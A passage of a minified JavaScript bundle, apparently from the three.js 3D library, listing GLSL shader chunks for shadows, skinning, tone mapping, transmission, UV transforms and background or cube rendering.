1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\tSpotLightShadow spotLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHT_SHADOWS; i ++ ) {\n\t\tspotLight = spotLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowIntensity, spotLight.shadowBias, spotLight.shadowRadius, vSpotLightCoord[ i ] ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\tPointLightShadow pointLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\n\t\tpointLight = pointLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowIntensity, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ], pointLight.shadowCameraNear, pointLight.shadowCameraFar ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#endif\n\treturn shadow;\n}",skinbase_vertex:"#ifdef USE_SKINNING\n\tmat4 boneMatX = getBoneMatrix( skinIndex.x );\n\tmat4 boneMatY = getBoneMatrix( skinIndex.y );\n\tmat4 boneMatZ = getBoneMatrix( skinIndex.z );\n\tmat4 boneMatW = getBoneMatrix( skinIndex.w );\n#endif",skinning_pars_vertex:"#ifdef USE_SKINNING\n\tuniform mat4 bindMatrix;\n\tuniform mat4 bindMatrixInverse;\n\tuniform highp sampler2D boneTexture;\n\tmat4 getBoneMatrix( const in float i ) {\n\t\tint size = textureSize( boneTexture, 0 ).x;\n\t\tint j = int( i ) * 4;\n\t\tint x = j % size;\n\t\tint y = j / size;\n\t\tvec4 v1 = texelFetch( boneTexture, ivec2( x, y ), 0 );\n\t\tvec4 v2 = texelFetch( boneTexture, ivec2( x + 1, y ), 0 );\n\t\tvec4 v3 = texelFetch( boneTexture, ivec2( x + 2, y ), 0 );\n\t\tvec4 v4 = texelFetch( boneTexture, ivec2( x + 3, y ), 0 );\n\t\treturn mat4( v1, v2, v3, v4 );\n\t}\n#endif",skinning_vertex:"#ifdef USE_SKINNING\n\tvec4 skinVertex = bindMatrix * vec4( transformed, 1.0 );\n\tvec4 skinned = vec4( 0.0 );\n\tskinned += boneMatX * skinVertex * skinWeight.x;\n\tskinned += boneMatY * skinVertex * skinWeight.y;\n\tskinned += boneMatZ * skinVertex * skinWeight.z;\n\tskinned += boneMatW * skinVertex * skinWeight.w;\n\ttransformed = ( bindMatrixInverse * skinned ).xyz;\n#endif",skinnormal_vertex:"#ifdef USE_SKINNING\n\tmat4 skinMatrix = mat4( 0.0 );\n\tskinMatrix += skinWeight.x * boneMatX;\n\tskinMatrix += skinWeight.y * boneMatY;\n\tskinMatrix += skinWeight.z * boneMatZ;\n\tskinMatrix += skinWeight.w * boneMatW;\n\tskinMatrix = bindMatrixInverse * skinMatrix * bindMatrix;\n\tobjectNormal = vec4( skinMatrix * vec4( objectNormal, 0.0 ) ).xyz;\n\t#ifdef USE_TANGENT\n\t\tobjectTangent = vec4( skinMatrix * vec4( objectTangent, 0.0 ) ).xyz;\n\t#endif\n#endif",specularmap_fragment:"float specularStrength;\n#ifdef USE_SPECULARMAP\n\tvec4 texelSpecular = texture2D( specularMap, vSpecularMapUv );\n\tspecularStrength = texelSpecular.r;\n#else\n\tspecularStrength = 1.0;\n#endif",specularmap_pars_fragment:"#ifdef USE_SPECULARMAP\n\tuniform sampler2D specularMap;\n#endif",tonemapping_fragment:"#if defined( TONE_MAPPING )\n\tgl_FragColor.rgb = toneMapping( gl_FragColor.rgb );\n#endif",tonemapping_pars_fragment:"#ifndef saturate\n#define saturate( a ) clamp( a, 0.0, 1.0 )\n#endif\nuniform float toneMappingExposure;\nvec3 LinearToneMapping( vec3 color ) {\n\treturn saturate( toneMappingExposure * color );\n}\nvec3 ReinhardToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\treturn saturate( color / ( vec3( 1.0 ) + color ) );\n}\nvec3 OptimizedCineonToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\tcolor = max( vec3( 0.0 ), color - 0.004 );\n\treturn pow( ( color * ( 6.2 * color + 0.5 ) ) / ( color * ( 6.2 * color + 1.7 ) + 0.06 ), vec3( 2.2 ) );\n}\nvec3 RRTAndODTFit( vec3 v ) {\n\tvec3 a = v * ( v + 0.0245786 ) - 0.000090537;\n\tvec3 b = v * ( 0.983729 * v + 0.4329510 ) + 0.238081;\n\treturn a / b;\n}\nvec3 ACESFilmicToneMapping( vec3 color ) {\n\tconst mat3 ACESInputMat = mat3(\n\t\tvec3( 0.59719, 0.07600, 0.02840 ),\t\tvec3( 0.35458, 0.90834, 0.13383 ),\n\t\tvec3( 0.04823, 0.01566, 0.83777 )\n\t);\n\tconst mat3 ACESOutputMat = mat3(\n\t\tvec3(  1.60475, -0.10208, -0.00327 ),\t\tvec3( -0.53108,  1.10813, -0.07276 ),\n\t\tvec3( -0.07367, -0.00605,  1.07602 )\n\t);\n\tcolor *= toneMappingExposure / 0.6;\n\tcolor = ACESInputMat * color;\n\tcolor = RRTAndODTFit( color );\n\tcolor = ACESOutputMat * color;\n\treturn saturate( color );\n}\nconst mat3 LINEAR_REC2020_TO_LINEAR_SRGB = mat3(\n\tvec3( 1.6605, - 0.1246, - 0.0182 ),\n\tvec3( - 0.5876, 1.1329, - 0.1006 ),\n\tvec3( - 0.0728, - 0.0083, 1.1187 )\n);\nconst mat3 LINEAR_SRGB_TO_LINEAR_REC2020 = mat3(\n\tvec3( 0.6274, 0.0691, 0.0164 ),\n\tvec3( 0.3293, 0.9195, 0.0880 ),\n\tvec3( 0.0433, 0.0113, 0.8956 )\n);\nvec3 agxDefaultContrastApprox( vec3 x ) {\n\tvec3 x2 = x * x;\n\tvec3 x4 = x2 * x2;\n\treturn + 15.5 * x4 * x2\n\t\t- 40.14 * x4 * x\n\t\t+ 31.96 * x4\n\t\t- 6.868 * x2 * x\n\t\t+ 0.4298 * x2\n\t\t+ 0.1191 * x\n\t\t- 0.00232;\n}\nvec3 AgXToneMapping( vec3 color ) {\n\tconst mat3 AgXInsetMatrix = mat3(\n\t\tvec3( 0.856627153315983, 0.137318972929847, 0.11189821299995 ),\n\t\tvec3( 0.0951212405381588, 0.761241990602591, 0.0767994186031903 ),\n\t\tvec3( 0.0482516061458583, 0.101439036467562, 0.811302368396859 )\n\t);\n\tconst mat3 AgXOutsetMatrix = mat3(\n\t\tvec3( 1.1271005818144368, - 0.1413297634984383, - 0.14132976349843826 ),\n\t\tvec3( - 0.11060664309660323, 1.157823702216272, - 0.11060664309660294 ),\n\t\tvec3( - 0.016493938717834573, - 0.016493938717834257, 1.2519364065950405 )\n\t);\n\tconst float AgxMinEv = - 12.47393;\tconst float AgxMaxEv = 4.026069;\n\tcolor *= toneMappingExposure;\n\tcolor = LINEAR_SRGB_TO_LINEAR_REC2020 * color;\n\tcolor = AgXInsetMatrix * color;\n\tcolor = max( color, 1e-10 );\tcolor = log2( color );\n\tcolor = ( color - AgxMinEv ) / ( AgxMaxEv - AgxMinEv );\n\tcolor = clamp( color, 0.0, 1.0 );\n\tcolor = agxDefaultContrastApprox( color );\n\tcolor = AgXOutsetMatrix * color;\n\tcolor = pow( max( vec3( 0.0 ), color ), vec3( 2.2 ) );\n\tcolor = LINEAR_REC2020_TO_LINEAR_SRGB * color;\n\tcolor = clamp( color, 0.0, 1.0 );\n\treturn color;\n}\nvec3 NeutralToneMapping( vec3 color ) {\n\tconst float StartCompression = 0.8 - 0.04;\n\tconst float Desaturation = 0.15;\n\tcolor *= toneMappingExposure;\n\tfloat x = min( color.r, min( color.g, color.b ) );\n\tfloat offset = x < 0.08 ? x - 6.25 * x * x : 0.04;\n\tcolor -= offset;\n\tfloat peak = max( color.r, max( color.g, color.b ) );\n\tif ( peak < StartCompression ) return color;\n\tfloat d = 1. - StartCompression;\n\tfloat newPeak = 1. - d * d / ( peak + d - StartCompression );\n\tcolor *= newPeak / peak;\n\tfloat g = 1. - 1. / ( Desaturation * ( peak - newPeak ) + 1. );\n\treturn mix( color, vec3( newPeak ), g );\n}\nvec3 CustomToneMapping( vec3 color ) { return color; }",transmission_fragment:"#ifdef USE_TRANSMISSION\n\tmaterial.transmission = transmission;\n\tmaterial.transmissionAlpha = 1.0;\n\tmaterial.thickness = thickness;\n\tmaterial.attenuationDistance = attenuationDistance;\n\tmaterial.attenuationColor = attenuationColor;\n\t#ifdef USE_TRANSMISSIONMAP\n\t\tmaterial.transmission *= texture2D( transmissionMap, vTransmissionMapUv ).r;\n\t#endif\n\t#ifdef USE_THICKNESSMAP\n\t\tmaterial.thickness *= texture2D( thicknessMap, vThicknessMapUv ).g;\n\t#endif\n\tvec3 pos = vWorldPosition;\n\tvec3 v = normalize( cameraPosition - pos );\n\tvec3 n = inverseTransformDirection( normal, viewMatrix );\n\tvec4 transmitted = getIBLVolumeRefraction(\n\t\tn, v, material.roughness, material.diffuseColor, material.specularColor, material.specularF90,\n\t\tpos, modelMatrix, viewMatrix, projectionMatrix, material.dispersion, material.ior, material.thickness,\n\t\tmaterial.attenuationColor, material.attenuationDistance );\n\tmaterial.transmissionAlpha = mix( material.transmissionAlpha, transmitted.a, material.transmission );\n\ttotalDiffuse = mix( totalDiffuse, transmitted.rgb, material.transmission );\n#endif",transmission_pars_fragment:"#ifdef USE_TRANSMISSION\n\tuniform float transmission;\n\tuniform float thickness;\n\tuniform float attenuationDistance;\n\tuniform vec3 attenuationColor;\n\t#ifdef USE_TRANSMISSIONMAP\n\t\tuniform sampler2D transmissionMap;\n\t#endif\n\t#ifdef USE_THICKNESSMAP\n\t\tuniform sampler2D thicknessMap;\n\t#endif\n\tuniform vec2 transmissionSamplerSize;\n\tuniform sampler2D transmissionSamplerMap;\n\tuniform mat4 modelMatrix;\n\tuniform mat4 projectionMatrix;\n\tvarying vec3 vWorldPosition;\n\tfloat w0( float a ) {\n\t\treturn ( 1.0 / 6.0 ) * ( a * ( a * ( - a + 3.0 ) - 3.0 ) + 1.0 );\n\t}\n\tfloat w1( float a ) {\n\t\treturn ( 1.0 / 6.0 ) * ( a *  a * ( 3.0 * a - 6.0 ) + 4.0 );\n\t}\n\tfloat w2( float a ){\n\t\treturn ( 1.0 / 6.0 ) * ( a * ( a * ( - 3.0 * a + 3.0 ) + 3.0 ) + 1.0 );\n\t}\n\tfloat w3( float a ) {\n\t\treturn ( 1.0 / 6.0 ) * ( a * a * a );\n\t}\n\tfloat g0( float a ) {\n\t\treturn w0( a ) + w1( a );\n\t}\n\tfloat g1( float a ) {\n\t\treturn w2( a ) + w3( a );\n\t}\n\tfloat h0( float a ) {\n\t\treturn - 1.0 + w1( a ) / ( w0( a ) + w1( a ) );\n\t}\n\tfloat h1( float a ) {\n\t\treturn 1.0 + w3( a ) / ( w2( a ) + w3( a ) );\n\t}\n\tvec4 bicubic( sampler2D tex, vec2 uv, vec4 texelSize, float lod ) {\n\t\tuv = uv * texelSize.zw + 0.5;\n\t\tvec2 iuv = floor( uv );\n\t\tvec2 fuv = fract( uv );\n\t\tfloat g0x = g0( fuv.x );\n\t\tfloat g1x = g1( fuv.x );\n\t\tfloat h0x = h0( fuv.x );\n\t\tfloat h1x = h1( fuv.x );\n\t\tfloat h0y = h0( fuv.y );\n\t\tfloat h1y = h1( fuv.y );\n\t\tvec2 p0 = ( vec2( iuv.x + h0x, iuv.y + h0y ) - 0.5 ) * texelSize.xy;\n\t\tvec2 p1 = ( vec2( iuv.x + h1x, iuv.y + h0y ) - 0.5 ) * texelSize.xy;\n\t\tvec2 p2 = ( vec2( iuv.x + h0x, iuv.y + h1y ) - 0.5 ) * texelSize.xy;\n\t\tvec2 p3 = ( vec2( iuv.x + h1x, iuv.y + h1y ) - 0.5 ) * texelSize.xy;\n\t\treturn g0( fuv.y ) * ( g0x * textureLod( tex, p0, lod ) + g1x * textureLod( tex, p1, lod ) ) +\n\t\t\tg1( fuv.y ) * ( g0x * textureLod( tex, p2, lod ) + g1x * textureLod( tex, p3, lod ) );\n\t}\n\tvec4 textureBicubic( sampler2D sampler, vec2 uv, float lod ) {\n\t\tvec2 fLodSize = vec2( textureSize( sampler, int( lod ) ) );\n\t\tvec2 cLodSize = vec2( textureSize( sampler, int( lod + 1.0 ) ) );\n\t\tvec2 fLodSizeInv = 1.0 / fLodSize;\n\t\tvec2 cLodSizeInv = 1.0 / cLodSize;\n\t\tvec4 fSample = bicubic( sampler, uv, vec4( fLodSizeInv, fLodSize ), floor( lod ) );\n\t\tvec4 cSample = bicubic( sampler, uv, vec4( cLodSizeInv, cLodSize ), ceil( lod ) );\n\t\treturn mix( fSample, cSample, fract( lod ) );\n\t}\n\tvec3 getVolumeTransmissionRay( const in vec3 n, const in vec3 v, const in float thickness, const in float ior, const in mat4 modelMatrix ) {\n\t\tvec3 refractionVector = refract( - v, normalize( n ), 1.0 / ior );\n\t\tvec3 modelScale;\n\t\tmodelScale.x = length( vec3( modelMatrix[ 0 ].xyz ) );\n\t\tmodelScale.y = length( vec3( modelMatrix[ 1 ].xyz ) );\n\t\tmodelScale.z = length( vec3( modelMatrix[ 2 ].xyz ) );\n\t\treturn normalize( refractionVector ) * thickness * modelScale;\n\t}\n\tfloat applyIorToRoughness( const in float roughness, const in float ior ) {\n\t\treturn roughness * clamp( ior * 2.0 - 2.0, 0.0, 1.0 );\n\t}\n\tvec4 getTransmissionSample( const in vec2 fragCoord, const in float roughness, const in float ior ) {\n\t\tfloat lod = log2( transmissionSamplerSize.x ) * applyIorToRoughness( roughness, ior );\n\t\treturn textureBicubic( transmissionSamplerMap, fragCoord.xy, lod );\n\t}\n\tvec3 volumeAttenuation( const in float transmissionDistance, const in vec3 attenuationColor, const in float attenuationDistance ) {\n\t\tif ( isinf( attenuationDistance ) ) {\n\t\t\treturn vec3( 1.0 );\n\t\t} else {\n\t\t\tvec3 attenuationCoefficient = -log( attenuationColor ) / attenuationDistance;\n\t\t\tvec3 transmittance = exp( - attenuationCoefficient * transmissionDistance );\t\t\treturn transmittance;\n\t\t}\n\t}\n\tvec4 getIBLVolumeRefraction( const in vec3 n, const in vec3 v, const in float roughness, const in vec3 diffuseColor,\n\t\tconst in vec3 specularColor, const in float specularF90, const in vec3 position, const in mat4 modelMatrix,\n\t\tconst in mat4 viewMatrix, const in mat4 projMatrix, const in float dispersion, const in float ior, const in float thickness,\n\t\tconst in vec3 attenuationColor, const in float attenuationDistance ) {\n\t\tvec4 transmittedLight;\n\t\tvec3 transmittance;\n\t\t#ifdef USE_DISPERSION\n\t\t\tfloat halfSpread = ( ior - 1.0 ) * 0.025 * dispersion;\n\t\t\tvec3 iors = vec3( ior - halfSpread, ior, ior + halfSpread );\n\t\t\tfor ( int i = 0; i < 3; i ++ ) {\n\t\t\t\tvec3 transmissionRay = getVolumeTransmissionRay( n, v, thickness, iors[ i ], modelMatrix );\n\t\t\t\tvec3 refractedRayExit = position + transmissionRay;\n\t\t\n\t\t\t\tvec4 ndcPos = projMatrix * viewMatrix * vec4( refractedRayExit, 1.0 );\n\t\t\t\tvec2 refractionCoords = ndcPos.xy / ndcPos.w;\n\t\t\t\trefractionCoords += 1.0;\n\t\t\t\trefractionCoords /= 2.0;\n\t\t\n\t\t\t\tvec4 transmissionSample = getTransmissionSample( refractionCoords, roughness, iors[ i ] );\n\t\t\t\ttransmittedLight[ i ] = transmissionSample[ i ];\n\t\t\t\ttransmittedLight.a += transmissionSample.a;\n\t\t\t\ttransmittance[ i ] = diffuseColor[ i ] * volumeAttenuation( length( transmissionRay ), attenuationColor, attenuationDistance )[ i ];\n\t\t\t}\n\t\t\ttransmittedLight.a /= 3.0;\n\t\t\n\t\t#else\n\t\t\n\t\t\tvec3 transmissionRay = getVolumeTransmissionRay( n, v, thickness, ior, modelMatrix );\n\t\t\tvec3 refractedRayExit = position + transmissionRay;\n\t\t\tvec4 ndcPos = projMatrix * viewMatrix * vec4( refractedRayExit, 1.0 );\n\t\t\tvec2 refractionCoords = ndcPos.xy / ndcPos.w;\n\t\t\trefractionCoords += 1.0;\n\t\t\trefractionCoords /= 2.0;\n\t\t\ttransmittedLight = getTransmissionSample( refractionCoords, roughness, ior );\n\t\t\ttransmittance = diffuseColor * volumeAttenuation( length( transmissionRay ), attenuationColor, attenuationDistance );\n\t\t\n\t\t#endif\n\t\tvec3 attenuatedColor = transmittance * transmittedLight.rgb;\n\t\tvec3 F = EnvironmentBRDF( n, v, specularColor, specularF90, roughness );\n\t\tfloat transmittanceFactor = ( transmittance.r + transmittance.g + transmittance.b ) / 3.0;\n\t\treturn vec4( ( 1.0 - F ) * attenuatedColor, 1.0 - ( 1.0 - transmittedLight.a ) * transmittanceFactor );\n\t}\n#endif",uv_pars_fragment:"#if defined( USE_UV ) || defined( USE_ANISOTROPY )\n\tvarying vec2 vUv;\n#endif\n#ifdef USE_MAP\n\tvarying vec2 vMapUv;\n#endif\n#ifdef USE_ALPHAMAP\n\tvarying vec2 vAlphaMapUv;\n#endif\n#ifdef USE_LIGHTMAP\n\tvarying vec2 vLightMapUv;\n#endif\n#ifdef USE_AOMAP\n\tvarying vec2 vAoMapUv;\n#endif\n#ifdef USE_BUMPMAP\n\tvarying vec2 vBumpMapUv;\n#endif\n#ifdef USE_NORMALMAP\n\tvarying vec2 vNormalMapUv;\n#endif\n#ifdef USE_EMISSIVEMAP\n\tvarying vec2 vEmissiveMapUv;\n#endif\n#ifdef USE_METALNESSMAP\n\tvarying vec2 vMetalnessMapUv;\n#endif\n#ifdef USE_ROUGHNESSMAP\n\tvarying vec2 vRoughnessMapUv;\n#endif\n#ifdef USE_ANISOTROPYMAP\n\tvarying vec2 vAnisotropyMapUv;\n#endif\n#ifdef USE_CLEARCOATMAP\n\tvarying vec2 vClearcoatMapUv;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tvarying vec2 vClearcoatNormalMapUv;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tvarying vec2 vClearcoatRoughnessMapUv;\n#endif\n#ifdef USE_IRIDESCENCEMAP\n\tvarying vec2 vIridescenceMapUv;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tvarying vec2 vIridescenceThicknessMapUv;\n#endif\n#ifdef USE_SHEEN_COLORMAP\n\tvarying vec2 vSheenColorMapUv;\n#endif\n#ifdef USE_SHEEN_ROUGHNESSMAP\n\tvarying vec2 vSheenRoughnessMapUv;\n#endif\n#ifdef USE_SPECULARMAP\n\tvarying vec2 vSpecularMapUv;\n#endif\n#ifdef USE_SPECULAR_COLORMAP\n\tvarying vec2 vSpecularColorMapUv;\n#endif\n#ifdef USE_SPECULAR_INTENSITYMAP\n\tvarying vec2 vSpecularIntensityMapUv;\n#endif\n#ifdef USE_TRANSMISSIONMAP\n\tuniform mat3 transmissionMapTransform;\n\tvarying vec2 vTransmissionMapUv;\n#endif\n#ifdef USE_THICKNESSMAP\n\tuniform mat3 thicknessMapTransform;\n\tvarying vec2 vThicknessMapUv;\n#endif",uv_pars_vertex:"#if defined( USE_UV ) || defined( USE_ANISOTROPY )\n\tvarying vec2 vUv;\n#endif\n#ifdef USE_MAP\n\tuniform mat3 mapTransform;\n\tvarying vec2 vMapUv;\n#endif\n#ifdef USE_ALPHAMAP\n\tuniform mat3 alphaMapTransform;\n\tvarying vec2 vAlphaMapUv;\n#endif\n#ifdef USE_LIGHTMAP\n\tuniform mat3 lightMapTransform;\n\tvarying vec2 vLightMapUv;\n#endif\n#ifdef USE_AOMAP\n\tuniform mat3 aoMapTransform;\n\tvarying vec2 vAoMapUv;\n#endif\n#ifdef USE_BUMPMAP\n\tuniform mat3 bumpMapTransform;\n\tvarying vec2 vBumpMapUv;\n#endif\n#ifdef USE_NORMALMAP\n\tuniform mat3 normalMapTransform;\n\tvarying vec2 vNormalMapUv;\n#endif\n#ifdef USE_DISPLACEMENTMAP\n\tuniform mat3 displacementMapTransform;\n\tvarying vec2 vDisplacementMapUv;\n#endif\n#ifdef USE_EMISSIVEMAP\n\tuniform mat3 emissiveMapTransform;\n\tvarying vec2 vEmissiveMapUv;\n#endif\n#ifdef USE_METALNESSMAP\n\tuniform mat3 metalnessMapTransform;\n\tvarying vec2 vMetalnessMapUv;\n#endif\n#ifdef USE_ROUGHNESSMAP\n\tuniform mat3 roughnessMapTransform;\n\tvarying vec2 vRoughnessMapUv;\n#endif\n#ifdef USE_ANISOTROPYMAP\n\tuniform mat3 anisotropyMapTransform;\n\tvarying vec2 vAnisotropyMapUv;\n#endif\n#ifdef USE_CLEARCOATMAP\n\tuniform mat3 clearcoatMapTransform;\n\tvarying vec2 vClearcoatMapUv;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tuniform mat3 clearcoatNormalMapTransform;\n\tvarying vec2 vClearcoatNormalMapUv;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tuniform mat3 clearcoatRoughnessMapTransform;\n\tvarying vec2 vClearcoatRoughnessMapUv;\n#endif\n#ifdef USE_SHEEN_COLORMAP\n\tuniform mat3 sheenColorMapTransform;\n\tvarying vec2 vSheenColorMapUv;\n#endif\n#ifdef USE_SHEEN_ROUGHNESSMAP\n\tuniform mat3 sheenRoughnessMapTransform;\n\tvarying vec2 vSheenRoughnessMapUv;\n#endif\n#ifdef USE_IRIDESCENCEMAP\n\tuniform mat3 iridescenceMapTransform;\n\tvarying vec2 vIridescenceMapUv;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tuniform mat3 iridescenceThicknessMapTransform;\n\tvarying vec2 vIridescenceThicknessMapUv;\n#endif\n#ifdef USE_SPECULARMAP\n\tuniform mat3 specularMapTransform;\n\tvarying vec2 vSpecularMapUv;\n#endif\n#ifdef USE_SPECULAR_COLORMAP\n\tuniform mat3 specularColorMapTransform;\n\tvarying vec2 vSpecularColorMapUv;\n#endif\n#ifdef USE_SPECULAR_INTENSITYMAP\n\tuniform mat3 specularIntensityMapTransform;\n\tvarying vec2 vSpecularIntensityMapUv;\n#endif\n#ifdef USE_TRANSMISSIONMAP\n\tuniform mat3 transmissionMapTransform;\n\tvarying vec2 vTransmissionMapUv;\n#endif\n#ifdef USE_THICKNESSMAP\n\tuniform mat3 thicknessMapTransform;\n\tvarying vec2 vThicknessMapUv;\n#endif",uv_vertex:"#if defined( USE_UV ) || defined( USE_ANISOTROPY )\n\tvUv = vec3( uv, 1 ).xy;\n#endif\n#ifdef USE_MAP\n\tvMapUv = ( mapTransform * vec3( MAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_ALPHAMAP\n\tvAlphaMapUv = ( alphaMapTransform * vec3( ALPHAMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_LIGHTMAP\n\tvLightMapUv = ( lightMapTransform * vec3( LIGHTMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_AOMAP\n\tvAoMapUv = ( aoMapTransform * vec3( AOMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_BUMPMAP\n\tvBumpMapUv = ( bumpMapTransform * vec3( BUMPMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_NORMALMAP\n\tvNormalMapUv = ( normalMapTransform * vec3( NORMALMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_DISPLACEMENTMAP\n\tvDisplacementMapUv = ( displacementMapTransform * vec3( DISPLACEMENTMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_EMISSIVEMAP\n\tvEmissiveMapUv = ( emissiveMapTransform * vec3( EMISSIVEMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_METALNESSMAP\n\tvMetalnessMapUv = ( metalnessMapTransform * vec3( METALNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_ROUGHNESSMAP\n\tvRoughnessMapUv = ( roughnessMapTransform * vec3( ROUGHNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_ANISOTROPYMAP\n\tvAnisotropyMapUv = ( anisotropyMapTransform * vec3( ANISOTROPYMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_CLEARCOATMAP\n\tvClearcoatMapUv = ( clearcoatMapTransform * vec3( CLEARCOATMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tvClearcoatNormalMapUv = ( clearcoatNormalMapTransform * vec3( CLEARCOAT_NORMALMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tvClearcoatRoughnessMapUv = ( clearcoatRoughnessMapTransform * vec3( CLEARCOAT_ROUGHNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_IRIDESCENCEMAP\n\tvIridescenceMapUv = ( iridescenceMapTransform * vec3( IRIDESCENCEMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tvIridescenceThicknessMapUv = ( iridescenceThicknessMapTransform * vec3( IRIDESCENCE_THICKNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SHEEN_COLORMAP\n\tvSheenColorMapUv = ( sheenColorMapTransform * vec3( SHEEN_COLORMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SHEEN_ROUGHNESSMAP\n\tvSheenRoughnessMapUv = ( sheenRoughnessMapTransform * vec3( SHEEN_ROUGHNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SPECULARMAP\n\tvSpecularMapUv = ( specularMapTransform * vec3( SPECULARMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SPECULAR_COLORMAP\n\tvSpecularColorMapUv = ( specularColorMapTransform * vec3( SPECULAR_COLORMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SPECULAR_INTENSITYMAP\n\tvSpecularIntensityMapUv = ( specularIntensityMapTransform * vec3( SPECULAR_INTENSITYMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_TRANSMISSIONMAP\n\tvTransmissionMapUv = ( transmissionMapTransform * vec3( TRANSMISSIONMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_THICKNESSMAP\n\tvThicknessMapUv = ( thicknessMapTransform * vec3( THICKNESSMAP_UV, 1 ) ).xy;\n#endif",worldpos_vertex:"#if defined( USE_ENVMAP ) || defined( DISTANCE ) || defined ( USE_SHADOWMAP ) || defined ( USE_TRANSMISSION ) || NUM_SPOT_LIGHT_COORDS > 0\n\tvec4 worldPosition = vec4( transformed, 1.0 );\n\t#ifdef USE_BATCHING\n\t\tworldPosition = batchingMatrix * worldPosition;\n\t#endif\n\t#ifdef USE_INSTANCING\n\t\tworldPosition = instanceMatrix * worldPosition;\n\t#endif\n\tworldPosition = modelMatrix * worldPosition;\n#endif",background_vert:"varying vec2 vUv;\nuniform mat3 uvTransform;\nvoid main() {\n\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\n\tgl_Position = vec4( position.xy, 1.0, 1.0 );\n}",background_frag:"uniform sampler2D t2D;\nuniform float backgroundIntensity;\nvarying vec2 vUv;\nvoid main() {\n\tvec4 texColor = texture2D( t2D, vUv );\n\t#ifdef DECODE_VIDEO_TEXTURE\n\t\ttexColor = vec4( mix( pow( texColor.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), texColor.rgb * 0.0773993808, vec3( lessThanEqual( texColor.rgb, vec3( 0.04045 ) ) ) ), texColor.w );\n\t#endif\n\ttexColor.rgb *= backgroundIntensity;\n\tgl_FragColor = texColor;\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",backgroundCube_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n\tgl_Position.z = gl_Position.w;\n}",backgroundCube_frag:"#ifdef ENVMAP_TYPE_CUBE\n\tuniform samplerCube envMap;\n#elif defined( ENVMAP_TYPE_CUBE_UV )\n\tuniform sampler2D envMap;\n#endif\nuniform float flipEnvMap;\nuniform float backgroundBlurriness;\nuniform float backgroundIntensity;\nuniform mat3 backgroundRotation;\nvarying vec3 vWorldDirection;\n#include <cube_uv_reflection_fragment>\nvoid main() {\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tvec4 texColor = textureCube( envMap, backgroundRotation * vec3( flipEnvMap * vWorldDirection.x, vWorldDirection.yz ) );\n\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\tvec4 texColor = textureCubeUV( envMap, backgroundRotation * vWorldDirection, backgroundBlurriness );\n\t#else\n\t\tvec4 texColor = vec4( 0.0, 0.0, 0.0, 1.0 );\n\t#endif\n\ttexColor.rgb *= backgroundIntensity;\n\tgl_FragColor = texColor;\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",cube_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n\tgl_Position.z = gl_Position.w;\n}",cube_frag:"uniform samplerCube tCube;\nuniform float tFlip;\nuniform float opacity;\nvarying vec3 vWorldDirection;\nvoid main() {\n\tvec4 texColor = textureCube( tCube, vec3( tFlip * vWorldDirection.x, vWorldDirection.yz ) );\n\tgl_FragColor = texColor;\n\tgl_FragColor.a *= opacity;\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",cubeNormals_vert:"varying vec3 vNormal;\nvarying vec3 vecPosition;\nuniform mat4 offsetMatrixInv;\nuniform vec3 center;\n#include 